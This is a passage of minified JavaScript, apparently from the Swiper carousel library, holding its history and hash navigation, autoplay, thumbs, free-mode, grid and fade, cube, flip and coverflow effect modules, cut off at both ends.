				e = n(e), s = n(s), e && e.forEach((e => e.removeEventListener("keydown", h))), s && s.forEach((e => e.removeEventListener("keydown", h))), v() && (Array.isArray(t.pagination.el) ? t.pagination.el : [t.pagination.el]).forEach((e => {
					e.removeEventListener("keydown", h)
				}));
				t.el.removeEventListener("focus", x, !0), t.el.removeEventListener("pointerdown", y, !0), t.el.removeEventListener("pointerup", E, !0)
			}()
		}))
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			history: {
				enabled: !1,
				root: "",
				replaceState: !1,
				key: "slides",
				keepQuery: !1
			}
		});
		let i = !1,
			n = {};
		const l = e => e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, ""),
			o = e => {
				const t = r();
				let s;
				s = e ? new URL(e) : t.location;
				const a = s.pathname.slice(1).split("/").filter((e => "" !== e)),
					i = a.length;
				return {
					key: a[i - 2],
					value: a[i - 1]
				}
			},
			d = (e, s) => {
				const a = r();
				if (!i || !t.params.history.enabled) return;
				let n;
				n = t.params.url ? new URL(t.params.url) : a.location;
				const o = t.slides[s];
				let d = l(o.getAttribute("data-history"));
				if (t.params.history.root.length > 0) {
					let s = t.params.history.root;
					"/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)), d = `${s}/${e?`${e}/`:""}${d}`
				} else n.pathname.includes(e) || (d = `${e?`${e}/`:""}${d}`);
				t.params.history.keepQuery && (d += n.search);
				const c = a.history.state;
				c && c.value === d || (t.params.history.replaceState ? a.history.replaceState({
					value: d
				}, null, d) : a.history.pushState({
					value: d
				}, null, d))
			},
			c = (e, s, a) => {
				if (s)
					for (let i = 0, r = t.slides.length; i < r; i += 1) {
						const r = t.slides[i];
						if (l(r.getAttribute("data-history")) === s) {
							const s = t.getSlideIndex(r);
							t.slideTo(s, e, a)
						}
					} else t.slideTo(0, e, a)
			},
			p = () => {
				n = o(t.params.url), c(t.params.speed, n.value, !1)
			};
		a("init", (() => {
			t.params.history.enabled && (() => {
				const e = r();
				if (t.params.history) {
					if (!e.history || !e.history.pushState) return t.params.history.enabled = !1, void(t.params.hashNavigation.enabled = !0);
					i = !0, n = o(t.params.url), n.key || n.value ? (c(0, n.value, t.params.runCallbacksOnInit), t.params.history.replaceState || e.addEventListener("popstate", p)) : t.params.history.replaceState || e.addEventListener("popstate", p)
				}
			})()
		})), a("destroy", (() => {
			t.params.history.enabled && (() => {
				const e = r();
				t.params.history.replaceState || e.removeEventListener("popstate", p)
			})()
		})), a("transitionEnd _freeModeNoMomentumRelease", (() => {
			i && d(t.params.history.key, t.activeIndex)
		})), a("slideChange", (() => {
			i && t.params.cssMode && d(t.params.history.key, t.activeIndex)
		}))
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			emit: i,
			on: n
		} = e, l = !1;
		const o = a(),
			d = r();
		s({
			hashNavigation: {
				enabled: !1,
				replaceState: !1,
				watchState: !1,
				getSlideIndex(e, s) {
					if (t.virtual && t.params.virtual.enabled) {
						const e = t.slides.filter((e => e.getAttribute("data-hash") === s))[0];
						if (!e) return 0;
						return parseInt(e.getAttribute("data-swiper-slide-index"), 10)
					}
					return t.getSlideIndex(f(t.slidesEl, `.${t.params.slideClass}[data-hash="${s}"], swiper-slide[data-hash="${s}"]`)[0])
				}
			}
		});
		const c = () => {
				i("hashChange");
				const e = o.location.hash.replace("#", ""),
					s = t.virtual && t.params.virtual.enabled ? t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`) : t.slides[t.activeIndex];
				if (e !== (s ? s.getAttribute("data-hash") : "")) {
					const s = t.params.hashNavigation.getSlideIndex(t, e);
					if (void 0 === s || Number.isNaN(s)) return;
					t.slideTo(s)
				}
			},
			p = () => {
				if (!l || !t.params.hashNavigation.enabled) return;
				const e = t.virtual && t.params.virtual.enabled ? t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`) : t.slides[t.activeIndex],
					s = e ? e.getAttribute("data-hash") || e.getAttribute("data-history") : "";
				t.params.hashNavigation.replaceState && d.history && d.history.replaceState ? (d.history.replaceState(null, null, `#${s}` || ""), i("hashSet")) : (o.location.hash = s || "", i("hashSet"))
			};
		n("init", (() => {
			t.params.hashNavigation.enabled && (() => {
				if (!t.params.hashNavigation.enabled || t.params.history && t.params.history.enabled) return;
				l = !0;
				const e = o.location.hash.replace("#", "");
				if (e) {
					const s = 0,
						a = t.params.hashNavigation.getSlideIndex(t, e);
					t.slideTo(a || 0, s, t.params.runCallbacksOnInit, !0)
				}
				t.params.hashNavigation.watchState && d.addEventListener("hashchange", c)
			})()
		})), n("destroy", (() => {
			t.params.hashNavigation.enabled && t.params.hashNavigation.watchState && d.removeEventListener("hashchange", c)
		})), n("transitionEnd _freeModeNoMomentumRelease", (() => {
			l && p()
		})), n("slideChange", (() => {
			l && t.params.cssMode && p()
		}))
	}, function(e) {
		let t, s, {
			swiper: i,
			extendParams: r,
			on: n,
			emit: l,
			params: o
		} = e;
		i.autoplay = {
			running: !1,
			paused: !1,
			timeLeft: 0
		}, r({
			autoplay: {
				enabled: !1,
				delay: 3e3,
				waitForTransition: !0,
				disableOnInteraction: !0,
				stopOnLastSlide: !1,
				reverseDirection: !1,
				pauseOnMouseEnter: !1
			}
		});
		let d, c, p, u, m, h, f, g = o && o.autoplay ? o.autoplay.delay : 3e3,
			v = o && o.autoplay ? o.autoplay.delay : 3e3,
			w = (new Date).getTime;

		function b(e) {
			i && !i.destroyed && i.wrapperEl && e.target === i.wrapperEl && (i.wrapperEl.removeEventListener("transitionend", b), M())
		}
		const y = () => {
				if (i.destroyed || !i.autoplay.running) return;
				i.autoplay.paused ? c = !0 : c && (v = d, c = !1);
				const e = i.autoplay.paused ? d : w + v - (new Date).getTime();
				i.autoplay.timeLeft = e, l("autoplayTimeLeft", e, e / g), s = requestAnimationFrame((() => {
					y()
				}))
			},
			E = e => {
				if (i.destroyed || !i.autoplay.running) return;
				cancelAnimationFrame(s), y();
				let a = void 0 === e ? i.params.autoplay.delay : e;
				g = i.params.autoplay.delay, v = i.params.autoplay.delay;
				const r = (() => {
					let e;
					if (e = i.virtual && i.params.virtual.enabled ? i.slides.filter((e => e.classList.contains("swiper-slide-active")))[0] : i.slides[i.activeIndex], !e) return;
					return parseInt(e.getAttribute("data-swiper-autoplay"), 10)
				})();
				!Number.isNaN(r) && r > 0 && void 0 === e && (a = r, g = r, v = r), d = a;
				const n = i.params.speed,
					o = () => {
						i && !i.destroyed && (i.params.autoplay.reverseDirection ? !i.isBeginning || i.params.loop || i.params.rewind ? (i.slidePrev(n, !0, !0), l("autoplay")) : i.params.autoplay.stopOnLastSlide || (i.slideTo(i.slides.length - 1, n, !0, !0), l("autoplay")) : !i.isEnd || i.params.loop || i.params.rewind ? (i.slideNext(n, !0, !0), l("autoplay")) : i.params.autoplay.stopOnLastSlide || (i.slideTo(0, n, !0, !0), l("autoplay")), i.params.cssMode && (w = (new Date).getTime(), requestAnimationFrame((() => {
							E()
						}))))
					};
				return a > 0 ? (clearTimeout(t), t = setTimeout((() => {
					o()
				}), a)) : requestAnimationFrame((() => {
					o()
				})), a
			},
			x = () => {
				i.autoplay.running = !0, E(), l("autoplayStart")
			},
			S = () => {
				i.autoplay.running = !1, clearTimeout(t), cancelAnimationFrame(s), l("autoplayStop")
			},
			T = (e, s) => {
				if (i.destroyed || !i.autoplay.running) return;
				clearTimeout(t), e || (f = !0);
				const a = () => {
					l("autoplayPause"), i.params.autoplay.waitForTransition ? i.wrapperEl.addEventListener("transitionend", b) : M()
				};
				if (i.autoplay.paused = !0, s) return h && (d = i.params.autoplay.delay), h = !1, void a();
				const r = d || i.params.autoplay.delay;
				d = r - ((new Date).getTime() - w), i.isEnd && d < 0 && !i.params.loop || (d < 0 && (d = 0), a())
			},
			M = () => {
				i.isEnd && d < 0 && !i.params.loop || i.destroyed || !i.autoplay.running || (w = (new Date).getTime(), f ? (f = !1, E(d)) : E(), i.autoplay.paused = !1, l("autoplayResume"))
			},
			C = () => {
				if (i.destroyed || !i.autoplay.running) return;
				const e = a();
				"hidden" === e.visibilityState && (f = !0, T(!0)), "visible" === e.visibilityState && M()
			},
			P = e => {
				"mouse" === e.pointerType && (f = !0, T(!0))
			},
			L = e => {
				"mouse" === e.pointerType && i.autoplay.paused && M()
			};
		n("init", (() => {
			i.params.autoplay.enabled && (i.params.autoplay.pauseOnMouseEnter && (i.el.addEventListener("pointerenter", P), i.el.addEventListener("pointerleave", L)), a().addEventListener("visibilitychange", C), w = (new Date).getTime(), x())
		})), n("destroy", (() => {
			i.el.removeEventListener("pointerenter", P), i.el.removeEventListener("pointerleave", L), a().removeEventListener("visibilitychange", C), i.autoplay.running && S()
		})), n("beforeTransitionStart", ((e, t, s) => {
			!i.destroyed && i.autoplay.running && (s || !i.params.autoplay.disableOnInteraction ? T(!0, !0) : S())
		})), n("sliderFirstMove", (() => {
			!i.destroyed && i.autoplay.running && (i.params.autoplay.disableOnInteraction ? S() : (p = !0, u = !1, f = !1, m = setTimeout((() => {
				f = !0, u = !0, T(!0)
			}), 200)))
		})), n("touchEnd", (() => {
			if (!i.destroyed && i.autoplay.running && p) {
				if (clearTimeout(m), clearTimeout(t), i.params.autoplay.disableOnInteraction) return u = !1, void(p = !1);
				u && i.params.cssMode && M(), u = !1, p = !1
			}
		})), n("slideChange", (() => {
			!i.destroyed && i.autoplay.running && (h = !0)
		})), Object.assign(i.autoplay, {
			start: x,
			stop: S,
			pause: T,
			resume: M
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: i
		} = e;
		s({
			thumbs: {
				swiper: null,
				multipleActiveThumbs: !0,
				autoScrollOffset: 0,
				slideThumbActiveClass: "swiper-slide-thumb-active",
				thumbsContainerClass: "swiper-thumbs"
			}
		});
		let r = !1,
			n = !1;

		function l() {
			const e = t.thumbs.swiper;
			if (!e || e.destroyed) return;
			const s = e.clickedIndex,
				a = e.clickedSlide;
			if (a && a.classList.contains(t.params.thumbs.slideThumbActiveClass)) return;
			if (null == s) return;
			let i;
			i = e.params.loop ? parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"), 10) : s, t.params.loop ? t.slideToLoop(i) : t.slideTo(i)
		}

		function o() {
			const {
				thumbs: e
			} = t.params;
			if (r) return !1;
			r = !0;
			const s = t.constructor;
			if (e.swiper instanceof s) t.thumbs.swiper = e.swiper, Object.assign(t.thumbs.swiper.originalParams, {
				watchSlidesProgress: !0,
				slideToClickedSlide: !1
			}), Object.assign(t.thumbs.swiper.params, {
				watchSlidesProgress: !0,
				slideToClickedSlide: !1
			}), t.thumbs.swiper.update();
			else if (d(e.swiper)) {
				const a = Object.assign({}, e.swiper);
				Object.assign(a, {
					watchSlidesProgress: !0,
					slideToClickedSlide: !1
				}), t.thumbs.swiper = new s(a), n = !0
			}
			return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass), t.thumbs.swiper.on("tap", l), !0
		}

		function c(e) {
			const s = t.thumbs.swiper;
			if (!s || s.destroyed) return;
			const a = "auto" === s.params.slidesPerView ? s.slidesPerViewDynamic() : s.params.slidesPerView;
			let i = 1;
			const r = t.params.thumbs.slideThumbActiveClass;
			if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (i = t.params.slidesPerView), t.params.thumbs.multipleActiveThumbs || (i = 1), i = Math.floor(i), s.slides.forEach((e => e.classList.remove(r))), s.params.loop || s.params.virtual && s.params.virtual.enabled)
				for (let e = 0; e < i; e += 1) f(s.slidesEl, `[data-swiper-slide-index="${t.realIndex+e}"]`).forEach((e => {
					e.classList.add(r)
				}));
			else
				for (let e = 0; e < i; e += 1) s.slides[t.realIndex + e] && s.slides[t.realIndex + e].classList.add(r);
			const n = t.params.thumbs.autoScrollOffset,
				l = n && !s.params.loop;
			if (t.realIndex !== s.realIndex || l) {
				const i = s.activeIndex;
				let r, o;
				if (s.params.loop) {
					const e = s.slides.filter((e => e.getAttribute("data-swiper-slide-index") === `${t.realIndex}`))[0];
					r = s.slides.indexOf(e), o = t.activeIndex > t.previousIndex ? "next" : "prev"
				} else r = t.realIndex, o = r > t.previousIndex ? "next" : "prev";
				l && (r += "next" === o ? n : -1 * n), s.visibleSlidesIndexes && s.visibleSlidesIndexes.indexOf(r) < 0 && (s.params.centeredSlides ? r = r > i ? r - Math.floor(a / 2) + 1 : r + Math.floor(a / 2) - 1 : r > i && s.params.slidesPerGroup, s.slideTo(r, e ? 0 : void 0))
			}
		}
		t.thumbs = {
			swiper: null
		}, i("beforeInit", (() => {
			const {
				thumbs: e
			} = t.params;
			if (e && e.swiper)
				if ("string" == typeof e.swiper || e.swiper instanceof HTMLElement) {
					const s = a(),
						i = () => {
							const a = "string" == typeof e.swiper ? s.querySelector(e.swiper) : e.swiper;
							if (a && a.swiper) e.swiper = a.swiper, o(), c(!0);
							else if (a) {
								const s = i => {
									e.swiper = i.detail[0], a.removeEventListener("init", s), o(), c(!0), e.swiper.update(), t.update()
								};
								a.addEventListener("init", s)
							}
							return a
						},
						r = () => {
							if (t.destroyed) return;
							i() || requestAnimationFrame(r)
						};
					requestAnimationFrame(r)
				} else o(), c(!0)
		})), i("slideChange update resize observerUpdate", (() => {
			c()
		})), i("setTransition", ((e, s) => {
			const a = t.thumbs.swiper;
			a && !a.destroyed && a.setTransition(s)
		})), i("beforeDestroy", (() => {
			const e = t.thumbs.swiper;
			e && !e.destroyed && n && e.destroy()
		})), Object.assign(t.thumbs, {
			init: o,
			update: c
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			emit: a,
			once: i
		} = e;
		s({
			freeMode: {
				enabled: !1,
				momentum: !0,
				momentumRatio: 1,
				momentumBounce: !0,
				momentumBounceRatio: 1,
				momentumVelocityRatio: 1,
				sticky: !1,
				minimumVelocity: .02
			}
		}), Object.assign(t, {
			freeMode: {
				onTouchStart: function() {
					if (t.params.cssMode) return;
					const e = t.getTranslate();
					t.setTranslate(e), t.setTransition(0), t.touchEventsData.velocities.length = 0, t.freeMode.onTouchEnd({
						currentPos: t.rtl ? t.translate : -t.translate
					})
				},
				onTouchMove: function() {
					if (t.params.cssMode) return;
					const {
						touchEventsData: e,
						touches: s
					} = t;
					0 === e.velocities.length && e.velocities.push({
						position: s[t.isHorizontal() ? "startX" : "startY"],
						time: e.touchStartTime
					}), e.velocities.push({
						position: s[t.isHorizontal() ? "currentX" : "currentY"],
						time: l()
					})
				},
				onTouchEnd: function(e) {
					let {
						currentPos: s
					} = e;
					if (t.params.cssMode) return;
					const {
						params: r,
						wrapperEl: n,
						rtlTranslate: o,
						snapGrid: d,
						touchEventsData: c
					} = t, p = l() - c.touchStartTime;
					if (s < -t.minTranslate()) t.slideTo(t.activeIndex);
					else if (s > -t.maxTranslate()) t.slides.length < d.length ? t.slideTo(d.length - 1) : t.slideTo(t.slides.length - 1);
					else {
						if (r.freeMode.momentum) {
							if (c.velocities.length > 1) {
								const e = c.velocities.pop(),
									s = c.velocities.pop(),
									a = e.position - s.position,
									i = e.time - s.time;
								t.velocity = a / i, t.velocity /= 2, Math.abs(t.velocity) < r.freeMode.minimumVelocity && (t.velocity = 0), (i > 150 || l() - e.time > 300) && (t.velocity = 0)
							} else t.velocity = 0;
							t.velocity *= r.freeMode.momentumVelocityRatio, c.velocities.length = 0;
							let e = 1e3 * r.freeMode.momentumRatio;
							const s = t.velocity * e;
							let p = t.translate + s;
							o && (p = -p);
							let u, m = !1;
							const h = 20 * Math.abs(t.velocity) * r.freeMode.momentumBounceRatio;
							let f;
							if (p < t.maxTranslate()) r.freeMode.momentumBounce ? (p + t.maxTranslate() < -h && (p = t.maxTranslate() - h), u = t.maxTranslate(), m = !0, c.allowMomentumBounce = !0) : p = t.maxTranslate(), r.loop && r.centeredSlides && (f = !0);
							else if (p > t.minTranslate()) r.freeMode.momentumBounce ? (p - t.minTranslate() > h && (p = t.minTranslate() + h), u = t.minTranslate(), m = !0, c.allowMomentumBounce = !0) : p = t.minTranslate(), r.loop && r.centeredSlides && (f = !0);
							else if (r.freeMode.sticky) {
								let e;
								for (let t = 0; t < d.length; t += 1)
									if (d[t] > -p) {
										e = t;
										break
									}
								p = Math.abs(d[e] - p) < Math.abs(d[e - 1] - p) || "next" === t.swipeDirection ? d[e] : d[e - 1], p = -p
							}
							if (f && i("transitionEnd", (() => {
									t.loopFix()
								})), 0 !== t.velocity) {
								if (e = o ? Math.abs((-p - t.translate) / t.velocity) : Math.abs((p - t.translate) / t.velocity), r.freeMode.sticky) {
									const s = Math.abs((o ? -p : p) - t.translate),
										a = t.slidesSizesGrid[t.activeIndex];
									e = s < a ? r.speed : s < 2 * a ? 1.5 * r.speed : 2.5 * r.speed
								}
							} else if (r.freeMode.sticky) return void t.slideToClosest();
							r.freeMode.momentumBounce && m ? (t.updateProgress(u), t.setTransition(e), t.setTranslate(p), t.transitionStart(!0, t.swipeDirection), t.animating = !0, E(n, (() => {
								t && !t.destroyed && c.allowMomentumBounce && (a("momentumBounce"), t.setTransition(r.speed), setTimeout((() => {
									t.setTranslate(u), E(n, (() => {
										t && !t.destroyed && t.transitionEnd()
									}))
								}), 0))
							}))) : t.velocity ? (a("_freeModeNoMomentumRelease"), t.updateProgress(p), t.setTransition(e), t.setTranslate(p), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, E(n, (() => {
								t && !t.destroyed && t.transitionEnd()
							})))) : t.updateProgress(p), t.updateActiveIndex(), t.updateSlidesClasses()
						} else {
							if (r.freeMode.sticky) return void t.slideToClosest();
							r.freeMode && a("_freeModeNoMomentumRelease")
						}(!r.freeMode.momentum || p >= r.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses())
					}
				}
			}
		})
	}, function(e) {
		let t, s, a, {
			swiper: i,
			extendParams: r
		} = e;
		r({
			grid: {
				rows: 1,
				fill: "column"
			}
		});
		const n = () => {
			let e = i.params.spaceBetween;
			return "string" == typeof e && e.indexOf("%") >= 0 ? e = parseFloat(e.replace("%", "")) / 100 * i.size : "string" == typeof e && (e = parseFloat(e)), e
		};
		i.grid = {
			initSlides: e => {
				const {
					slidesPerView: r
				} = i.params, {
					rows: n,
					fill: l
				} = i.params.grid;
				a = Math.floor(e / n), t = Math.floor(e / n) === e / n ? e : Math.ceil(e / n) * n, "auto" !== r && "row" === l && (t = Math.max(t, r * n)), s = t / n
			},
			updateSlide: (e, r, l, o) => {
				const {
					slidesPerGroup: d
				} = i.params, c = n(), {
					rows: p,
					fill: u
				} = i.params.grid;
				let m, h, f;
				if ("row" === u && d > 1) {
					const s = Math.floor(e / (d * p)),
						a = e - p * d * s,
						i = 0 === s ? d : Math.min(Math.ceil((l - s * p * d) / p), d);
					f = Math.floor(a / i), h = a - f * i + s * d, m = h + f * t / p, r.style.order = m
				} else "column" === u ? (h = Math.floor(e / p), f = e - h * p, (h > a || h === a && f === p - 1) && (f += 1, f >= p && (f = 0, h += 1))) : (f = Math.floor(e / s), h = e - f * s);
				r.row = f, r.column = h, r.style[o("margin-top")] = 0 !== f ? c && `${c}px` : ""
			},
			updateWrapperSize: (e, s, a) => {
				const {
					centeredSlides: r,
					roundLengths: l
				} = i.params, o = n(), {
					rows: d
				} = i.params.grid;
				if (i.virtualSize = (e + o) * t, i.virtualSize = Math.ceil(i.virtualSize / d) - o, i.wrapperEl.style[a("width")] = `${i.virtualSize+o}px`, r) {
					const e = [];
					for (let t = 0; t < s.length; t += 1) {
						let a = s[t];
						l && (a = Math.floor(a)), s[t] < i.virtualSize + s[0] && e.push(a)
					}
					s.splice(0, s.length), s.push(...e)
				}
			}
		}
	}, function(e) {
		let {
			swiper: t
		} = e;
		Object.assign(t, {
			appendSlide: se.bind(t),
			prependSlide: ae.bind(t),
			addSlide: ie.bind(t),
			removeSlide: re.bind(t),
			removeAllSlides: ne.bind(t)
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			fadeEffect: {
				crossFade: !1
			}
		}), le({
			effect: "fade",
			swiper: t,
			on: a,
			setTranslate: () => {
				const {
					slides: e
				} = t;
				t.params.fadeEffect;
				for (let s = 0; s < e.length; s += 1) {
					const e = t.slides[s];
					let a = -e.swiperSlideOffset;
					t.params.virtualTranslate || (a -= t.translate);
					let i = 0;
					t.isHorizontal() || (i = a, a = 0);
					const r = t.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(e.progress), 0) : 1 + Math.min(Math.max(e.progress, -1), 0),
						n = oe(0, e);
					n.style.opacity = r, n.style.transform = `translate3d(${a}px, ${i}px, 0px)`
				}
			},
			setTransition: e => {
				const s = t.slides.map((e => h(e)));
				s.forEach((t => {
					t.style.transitionDuration = `${e}ms`
				})), de({
					swiper: t,
					duration: e,
					transformElements: s,
					allSlides: !0
				})
			},
			overwriteParams: () => ({
				slidesPerView: 1,
				slidesPerGroup: 1,
				watchSlidesProgress: !0,
				spaceBetween: 0,
				virtualTranslate: !t.params.cssMode
			})
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			cubeEffect: {
				slideShadows: !0,
				shadow: !0,
				shadowOffset: 20,
				shadowScale: .94
			}
		});
		const i = (e, t, s) => {
			let a = s ? e.querySelector(".swiper-slide-shadow-left") : e.querySelector(".swiper-slide-shadow-top"),
				i = s ? e.querySelector(".swiper-slide-shadow-right") : e.querySelector(".swiper-slide-shadow-bottom");
			a || (a = g("div", "swiper-slide-shadow-" + (s ? "left" : "top")), e.append(a)), i || (i = g("div", "swiper-slide-shadow-" + (s ? "right" : "bottom")), e.append(i)), a && (a.style.opacity = Math.max(-t, 0)), i && (i.style.opacity = Math.max(t, 0))
		};
		le({
			effect: "cube",
			swiper: t,
			on: a,
			setTranslate: () => {
				const {
					el: e,
					wrapperEl: s,
					slides: a,
					width: r,
					height: n,
					rtlTranslate: l,
					size: o,
					browser: d
				} = t, c = t.params.cubeEffect, p = t.isHorizontal(), u = t.virtual && t.params.virtual.enabled;
				let m, h = 0;
				c.shadow && (p ? (m = t.slidesEl.querySelector(".swiper-cube-shadow"), m || (m = g("div", "swiper-cube-shadow"), t.slidesEl.append(m)), m.style.height = `${r}px`) : (m = e.querySelector(".swiper-cube-shadow"), m || (m = g("div", "swiper-cube-shadow"), e.append(m))));
				for (let e = 0; e < a.length; e += 1) {
					const t = a[e];
					let s = e;
					u && (s = parseInt(t.getAttribute("data-swiper-slide-index"), 10));
					let r = 90 * s,
						n = Math.floor(r / 360);
					l && (r = -r, n = Math.floor(-r / 360));
					const d = Math.max(Math.min(t.progress, 1), -1);
					let m = 0,
						f = 0,
						g = 0;
					s % 4 == 0 ? (m = 4 * -n * o, g = 0) : (s - 1) % 4 == 0 ? (m = 0, g = 4 * -n * o) : (s - 2) % 4 == 0 ? (m = o + 4 * n * o, g = o) : (s - 3) % 4 == 0 && (m = -o, g = 3 * o + 4 * o * n), l && (m = -m), p || (f = m, m = 0);
					const v = `rotateX(${p?0:-r}deg) rotateY(${p?r:0}deg) translate3d(${m}px, ${f}px, ${g}px)`;
					d <= 1 && d > -1 && (h = 90 * s + 90 * d, l && (h = 90 * -s - 90 * d)), t.style.transform = v, c.slideShadows && i(t, d, p)
				}
				if (s.style.transformOrigin = `50% 50% -${o/2}px`, s.style["-webkit-transform-origin"] = `50% 50% -${o/2}px`, c.shadow)
					if (p) m.style.transform = `translate3d(0px, ${r/2+c.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${c.shadowScale})`;
					else {
						const e = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90),
							t = 1.5 - (Math.sin(2 * e * Math.PI / 360) / 2 + Math.cos(2 * e * Math.PI / 360) / 2),
							s = c.shadowScale,
							a = c.shadowScale / t,
							i = c.shadowOffset;
						m.style.transform = `scale3d(${s}, 1, ${a}) translate3d(0px, ${n/2+i}px, ${-n/2/a}px) rotateX(-90deg)`
					}
				const f = (d.isSafari || d.isWebView) && d.needPerspectiveFix ? -o / 2 : 0;
				s.style.transform = `translate3d(0px,0,${f}px) rotateX(${t.isHorizontal()?0:h}deg) rotateY(${t.isHorizontal()?-h:0}deg)`, s.style.setProperty("--swiper-cube-translate-z", `${f}px`)
			},
			setTransition: e => {
				const {
					el: s,
					slides: a
				} = t;
				if (a.forEach((t => {
						t.style.transitionDuration = `${e}ms`, t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t => {
							t.style.transitionDuration = `${e}ms`
						}))
					})), t.params.cubeEffect.shadow && !t.isHorizontal()) {
					const t = s.querySelector(".swiper-cube-shadow");
					t && (t.style.transitionDuration = `${e}ms`)
				}
			},
			recreateShadows: () => {
				const e = t.isHorizontal();
				t.slides.forEach((t => {
					const s = Math.max(Math.min(t.progress, 1), -1);
					i(t, s, e)
				}))
			},
			getEffectParams: () => t.params.cubeEffect,
			perspective: () => !0,
			overwriteParams: () => ({
				slidesPerView: 1,
				slidesPerGroup: 1,
				watchSlidesProgress: !0,
				resistanceRatio: 0,
				spaceBetween: 0,
				centeredSlides: !1,
				virtualTranslate: !0
			})
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			flipEffect: {
				slideShadows: !0,
				limitRotation: !0
			}
		});
		const i = (e, s, a) => {
			let i = t.isHorizontal() ? e.querySelector(".swiper-slide-shadow-left") : e.querySelector(".swiper-slide-shadow-top"),
				r = t.isHorizontal() ? e.querySelector(".swiper-slide-shadow-right") : e.querySelector(".swiper-slide-shadow-bottom");
			i || (i = ce(0, e, t.isHorizontal() ? "left" : "top")), r || (r = ce(0, e, t.isHorizontal() ? "right" : "bottom")), i && (i.style.opacity = Math.max(-s, 0)), r && (r.style.opacity = Math.max(s, 0))
		};
		le({
			effect: "flip",
			swiper: t,
			on: a,
			setTranslate: () => {
				const {
					slides: e,
					rtlTranslate: s
				} = t, a = t.params.flipEffect;
				for (let r = 0; r < e.length; r += 1) {
					const n = e[r];
					let l = n.progress;
					t.params.flipEffect.limitRotation && (l = Math.max(Math.min(n.progress, 1), -1));
					const o = n.swiperSlideOffset;
					let d = -180 * l,
						c = 0,
						p = t.params.cssMode ? -o - t.translate : -o,
						u = 0;
					t.isHorizontal() ? s && (d = -d) : (u = p, p = 0, c = -d, d = 0), n.style.zIndex = -Math.abs(Math.round(l)) + e.length, a.slideShadows && i(n, l);
					const m = `translate3d(${p}px, ${u}px, 0px) rotateX(${c}deg) rotateY(${d}deg)`;
					oe(0, n).style.transform = m
				}
			},
			setTransition: e => {
				const s = t.slides.map((e => h(e)));
				s.forEach((t => {
					t.style.transitionDuration = `${e}ms`, t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t => {
						t.style.transitionDuration = `${e}ms`
					}))
				})), de({
					swiper: t,
					duration: e,
					transformElements: s
				})
			},
			recreateShadows: () => {
				t.params.flipEffect;
				t.slides.forEach((e => {
					let s = e.progress;
					t.params.flipEffect.limitRotation && (s = Math.max(Math.min(e.progress, 1), -1)), i(e, s)
				}))
			},
			getEffectParams: () => t.params.flipEffect,
			perspective: () => !0,
			overwriteParams: () => ({
				slidesPerView: 1,
				slidesPerGroup: 1,
				watchSlidesProgress: !0,
				spaceBetween: 0,
				virtualTranslate: !t.params.cssMode
			})
		})
	}, function(e) {
		let {
			swiper: t,
			extendParams: s,
			on: a
		} = e;
		s({
			coverflowEffect: {
				rotate: 50,
				stretch: 0,
				depth: 100,
				scale: 1,
				modifier: 1,
				slideShadows: !0
			}
		}), le({
			effect: "coverflow",
			swiper: t,
			on: a,
			setTranslate: () => {
				const {
					width: e,
					height: s,
					slides: a,
					slidesSizesGrid: i
				} = t, r = t.params.coverflowEffect, n = t.isHorizontal(), l = t.translate, o = n ? e / 2 - l : s / 2 - l, d = n ? r.rotate : -r.rotate, c = r.depth;
				for (let e = 0, t = a.length; e < t; e += 1) {
					const t = a[e],
						s = i[e],
						l = (o - t.swiperSlideOffset - s / 2) / s,
						p = "function" == typeof r.modifier ? r.modifier(l) : l * r.modifier;
					let u = n ? d * p : 0,
						m = n ? 0 : d * p,
						h = -c * Math.abs(p),
						f = r.stretch;
					"string" == typeof f && -1 !== f.indexOf("%") && (f = parseFloat(r.stretch) / 100 * s);
					let g = n ? 0 : f * p,
						v = n ? f * p : 0,
						w = 1 - (1 - r.scale) * Math.abs(p);
					Math.abs(v) < .001 && (v = 0), Math.abs(g) < .001 && (g = 0), Math.abs(h) < .001 && (h = 0), Math.abs(u) < .001 && (u = 0), Math.abs(m) < .001 && (m = 0), Math.abs(w) < .001 && (w = 0);
					const b = `translate3d(${v}px,${g}px,${h}px)  rotateX(${m}deg) rotateY(${u}deg) scale(${w})`;
					if (oe(0, t).style.transform = b, t.style.zIndex = 1 - Math.abs(Math.round(p)), r.slideShadows) {
						let e = n ? t.querySelector(".swiper-slide-shadow-left") : t.querySelector(".swiper-slide-shadow-top"),
							s = n ? t.querySelector(".swiper-slide-shadow-right") : t.querySelector(".swiper-slide-shadow-bottom");
						e || (e = ce(0, t, n ? "left" : "top")), s || (s = ce(0, t, n ? "right" : "bottom")), e && (e.style.opacity = p > 0 ? p : 0), s && (s.style.opacity = -p > 0 ? -p : 0)
					}
				}
			},
			setTransition: e => {
				t.slides.map((e => h(e))).forEach((t => {
					t.style.transitionDuration = `${e}ms`, t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((t => {
						t.style.transitionDuration = `${e}ms`
					}))
				}))
			},
			perspective: () => !0,
			overwriteParams: () => ({
